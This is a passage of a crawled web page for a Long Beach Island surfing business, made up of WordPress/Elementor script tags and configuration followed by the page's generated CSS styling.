var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/lbisurfing.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lbisurfing.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lbisurfing.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d6ff4e2322"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3096,"title":"LBI%20Surfing%20%E2%80%93%20Learn%20more%20and%20book%20online%20with%20live%20availability","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://lbisurfing.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/lbisurfing.com\/wp-admin\/admin-ajax.php","nonce":"d4dd5614c6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/lbisurfing.com\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/uploads/essential-addons-elementor/eael-1260.js?ver=1761162052" id="eael-1260-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lbisurfing.com\/wp-admin\/admin-ajax.php","nonce":"f10f29da12","urls":{"assets":"https:\/\/lbisurfing.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lbisurfing.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lbisurfing.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.5" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/lbisurfing.com\/wp-admin\/admin-ajax.php","nonce":"82782255f3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.5" id="elementskit-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-03 02:23:39 -->

--- FILE ---
content_type: text/css
request_url: https://lbisurfing.com/wp-content/uploads/elementor/css/post-3096.css?ver=1762136619
body_size: 5482
content:
.elementor-3096 .elementor-element.elementor-element-475c893e:not(.elementor-motion-effects-element-type-background), .elementor-3096 .elementor-element.elementor-element-475c893e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lbisurfing.com/wp-content/uploads/2024/12/F40EE7F1-DA9A-4DE7-84F8-819841A56DA5.jpeg");background-position:0px 100%;background-repeat:no-repeat;background-size:cover;}.elementor-3096 .elementor-element.elementor-element-475c893e > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000040 65%, var( --e-global-color-a291686 ) 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3096 .elementor-element.elementor-element-475c893e > .elementor-container{min-height:80vh;}.elementor-3096 .elementor-element.elementor-element-475c893e, .elementor-3096 .elementor-element.elementor-element-475c893e > .elementor-background-overlay{border-radius:0% 0% 0% 0%;}.elementor-3096 .elementor-element.elementor-element-475c893e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 3em 1em 3em;}.elementor-3096 .elementor-element.elementor-element-c4cc1cb{padding:0% 50% 0% 0%;}.elementor-3096 .elementor-element.elementor-element-562c6dd3 > .elementor-element-populated{padding:1em 6em 1em 1em;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-3096 .elementor-element.elementor-element-6d1d9a36 .elementor-heading-title{font-family:var( --e-global-typography-583e54c-font-family ), Sans-serif;font-size:var( --e-global-typography-583e54c-font-size );font-weight:var( --e-global-typography-583e54c-font-weight );text-transform:var( --e-global-typography-583e54c-text-transform );line-height:var( --e-global-typography-583e54c-line-height );letter-spacing:var( --e-global-typography-583e54c-letter-spacing );text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-a291686 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3096 .elementor-element.elementor-element-ebdb3a{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-a291686 );}.elementor-3096 .elementor-element.elementor-element-ebdb3a > .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-one{background-color:#00BCD4;color:#000000;border-radius:50px 50px 50px 50px;padding:10px 10px 10px 10px;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-two{background-color:#FF0176;color:#ffffff;border-radius:50px 50px 50px 50px;padding:10px 10px 10px 10px;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit_double_button{width:100%;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn:not(:last-child){margin-right:5px;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-one > i{padding-right:8px;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-one > svg{margin-right:8px;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-two > i{padding-right:8px;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-two > svg{margin-right:8px;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-one svg path{stroke:#000000;fill:#000000;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-one:hover{color:#ffffff;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-one:hover svg path{stroke:#ffffff;fill:#ffffff;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-two svg path{stroke:#ffffff;fill:#ffffff;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-two:hover{color:#ffffff;}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit-double-btn.ekit-double-btn-two:hover svg path{stroke:#ffffff;fill:#ffffff;}.elementor-3096 .elementor-element.elementor-element-4e64485{padding:10em 3em 7em 3em;}.elementor-3096 .elementor-element.elementor-element-3727b71.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-3096 .elementor-element.elementor-element-1b0cba3d > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-3096 .elementor-element.elementor-element-1b0cba3d img{width:100%;height:300px;object-fit:cover;object-position:center center;}.elementor-3096 .elementor-element.elementor-element-160fe9b9 img{width:100%;height:200px;object-fit:cover;object-position:center center;}.elementor-3096 .elementor-element.elementor-element-7eb39775{--spacer-size:10px;}.elementor-3096 .elementor-element.elementor-element-3fe8c6f9 img{width:100%;height:450px;object-fit:cover;object-position:center center;}.elementor-3096 .elementor-element.elementor-element-63a432ea > .elementor-element-populated{padding:1em 1em 1em 4em;}.elementor-3096 .elementor-element.elementor-element-52974712{text-align:left;}.elementor-3096 .elementor-element.elementor-element-52974712 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:#FF0176;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-75217239{padding:0em 3em 3em 3em;z-index:2;}.elementor-3096 .elementor-element.elementor-element-18f52cac:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3096 .elementor-element.elementor-element-18f52cac > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lbisurfing.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-3.38.39-PM.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3096 .elementor-element.elementor-element-18f52cac > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(110deg, var( --e-global-color-a291686 ) 40%, #FFFFFF00 55%);opacity:0.9;}.elementor-3096 .elementor-element.elementor-element-18f52cac > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7em 1em 7em 1em;}.elementor-3096 .elementor-element.elementor-element-18f52cac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3096 .elementor-element.elementor-element-257e8afa{padding:0% 50% 0% 0%;}.elementor-3096 .elementor-element.elementor-element-6296605f > .elementor-element-populated{padding:1em 5em 1em 2em;}.elementor-3096 .elementor-element.elementor-element-7034deec{text-align:left;}.elementor-3096 .elementor-element.elementor-element-7034deec .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-accent );}.elementor-3096 .elementor-element.elementor-element-666b032d{color:var( --e-global-color-secondary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-3096 .elementor-element.elementor-element-4088a667{width:var( --container-widget-width, 245px );max-width:245px;--container-widget-width:245px;--container-widget-flex-grow:0;}.elementor-3096 .elementor-element.elementor-element-4088a667 > .elementor-widget-container{padding:0em 2em 0em 0em;}.elementor-3096 .elementor-element.elementor-element-4088a667 .elementor-icon-box-wrapper{text-align:left;}.elementor-3096 .elementor-element.elementor-element-4088a667 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-secondary );}.elementor-3096 .elementor-element.elementor-element-4088a667 .elementor-icon-box-title, .elementor-3096 .elementor-element.elementor-element-4088a667 .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-3096 .elementor-element.elementor-element-4088a667 .elementor-icon-box-description{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );color:var( --e-global-color-secondary );}.elementor-3096 .elementor-element.elementor-element-36867b69{width:var( --container-widget-width, 245px );max-width:245px;--container-widget-width:245px;--container-widget-flex-grow:0;}.elementor-3096 .elementor-element.elementor-element-36867b69 > .elementor-widget-container{padding:0em 2em 0em 0em;}.elementor-3096 .elementor-element.elementor-element-36867b69 .elementor-icon-box-wrapper{text-align:left;}.elementor-3096 .elementor-element.elementor-element-36867b69 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-secondary );}.elementor-3096 .elementor-element.elementor-element-36867b69 .elementor-icon-box-title, .elementor-3096 .elementor-element.elementor-element-36867b69 .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-3096 .elementor-element.elementor-element-36867b69 .elementor-icon-box-description{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );color:var( --e-global-color-secondary );}.elementor-3096 .elementor-element.elementor-element-b7a361d{padding:0em 3em 5em 3em;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-3096 .elementor-element.elementor-element-4d444d89 .elementor-counter-number-wrapper{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-4d444d89 .elementor-counter-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-3096 .elementor-element.elementor-element-2d908164 .elementor-counter-number-wrapper{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-2d908164 .elementor-counter-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-3096 .elementor-element.elementor-element-3f3d1cd4 .elementor-counter-number-wrapper{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-3f3d1cd4 .elementor-counter-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-3096 .elementor-element.elementor-element-a08d860{border-style:solid;border-width:0px 0px 0px 0px;border-color:#BDBDBD3B;padding:0em 3em 0em 3em;z-index:2;}.elementor-3096 .elementor-element.elementor-element-65d2dd08 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-3096 .elementor-element.elementor-element-65d2dd08{padding:0em 0em 2em 0em;}.elementor-3096 .elementor-element.elementor-element-13c005b4{text-align:left;}.elementor-3096 .elementor-element.elementor-element-13c005b4 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-accent );}.elementor-3096 .elementor-element.elementor-element-25643444 .elementor-heading-title{font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-29f5d7c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3096 .elementor-element.elementor-element-7c1069b6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-single-image-accordion:before{background-color:#00BCD475;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-accordion-content .elementskit-btn{background-color:var( --e-global-color-dea41e4 );padding:12px 24px 12px 24px;font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );color:var( --e-global-color-secondary );border-radius:30px 30px 30px 30px;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-accordion-content .elementskit-btn:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-a291686 );}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-single-image-accordion{min-height:460px;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-image-accordion-wraper{height:460px;margin-left:-7px;margin-right:-7px;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-image-accordion-wraper .elementskit-single-image-accordion{margin-left:7px;margin-right:7px;align-items:center;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-single-image-accordion .elementskit-accordion-title-wraper{margin:0px 0px 20px 0px;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-image-accordion-wraper .elementskit-accordion-title-wraper .elementskit-accordion-title {color:#fff;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-image-accordion-wraper .elementskit-accordion-title-wraper .elementskit-accordion-title svg path{stroke:#fff;fill:#fff;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-image-accordion-wraper .elementskit-accordion-title-wraper .elementskit-accordion-title{font-family:var( --e-global-typography-d3dae9a-font-family ), Sans-serif;font-size:var( --e-global-typography-d3dae9a-font-size );font-weight:var( --e-global-typography-d3dae9a-font-weight );line-height:var( --e-global-typography-d3dae9a-line-height );}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-single-image-accordion .elementskit-accordion-content{text-align:center;}.elementor-3096 .elementor-element.elementor-element-4ba9f012:not(.elementor-motion-effects-element-type-background), .elementor-3096 .elementor-element.elementor-element-4ba9f012 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dea41e4 );}.elementor-3096 .elementor-element.elementor-element-4ba9f012 > .elementor-background-overlay{background-image:url("https://lbisurfing.com/wp-content/uploads/2025/10/air-bubbles-in-blue-water.jpg");background-position:center center;background-size:cover;opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3096 .elementor-element.elementor-element-4ba9f012{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-16em;margin-bottom:0em;padding:20em 1em 7em 1em;}.elementor-3096 .elementor-element.elementor-element-4ba9f012 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:65px;transform:translateX(-50%) rotateY(180deg);}.elementor-3096 .elementor-element.elementor-element-6bda4e11.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3096 .elementor-element.elementor-element-5aca4beb{text-align:center;}.elementor-3096 .elementor-element.elementor-element-5aca4beb .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3096 .elementor-element.elementor-element-34a03803{width:var( --container-widget-width, 600px );max-width:600px;--container-widget-width:600px;--container-widget-flex-grow:0;text-align:center;color:var( --e-global-color-secondary );}.elementor-3096 .elementor-element.elementor-element-75b390ca{padding:2em 0em 0em 0em;}.elementor-3096 .elementor-element.elementor-element-6548d05a.ekit-equal-height-enable,
					.elementor-3096 .elementor-element.elementor-element-6548d05a.ekit-equal-height-enable > div,
					.elementor-3096 .elementor-element.elementor-element-6548d05a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-3096 .elementor-element.elementor-element-6548d05a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox{padding:50px 40px 50px 40px;box-shadow:0px 10px 50px 0px rgba(0, 0, 0, 0.25);border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:30px 30px 30px 30px;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox .box-body > p{color:#656565;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox p{margin:0px 0px 25px 0px;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-info-box-icon{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox .elementskit-info-box-icon{font-size:50px;transform:rotate(0deg);}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 25px 0px;}.elementor-3096 .elementor-element.elementor-element-2208e80b.ekit-equal-height-enable,
					.elementor-3096 .elementor-element.elementor-element-2208e80b.ekit-equal-height-enable > div,
					.elementor-3096 .elementor-element.elementor-element-2208e80b.ekit-equal-height-enable .ekit-wid-con,
